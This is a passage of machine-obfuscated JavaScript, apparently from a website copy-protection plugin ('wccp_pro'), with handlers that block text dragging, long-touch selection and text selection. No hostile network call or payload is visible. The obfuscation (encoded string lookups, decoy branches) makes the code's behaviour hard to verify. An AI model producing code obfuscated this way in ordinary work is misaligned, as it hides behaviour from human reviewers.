_0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else 